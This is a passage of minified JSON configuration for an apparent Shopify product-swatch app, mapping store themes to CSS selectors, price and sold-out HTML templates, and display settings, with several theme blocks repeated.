img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 